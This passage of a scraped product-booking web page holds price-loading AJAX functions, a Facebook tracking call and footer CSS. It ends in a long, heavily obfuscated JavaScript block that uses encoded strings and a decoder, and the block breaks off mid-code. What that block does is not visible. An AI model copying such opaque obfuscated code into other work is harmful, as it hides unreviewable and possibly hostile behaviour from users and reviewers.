    localStorage.setItem("pmagic_id_74417", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74417').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74417').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74417').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74417').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74417`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74417'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_696ed7a748f86' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74417';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return 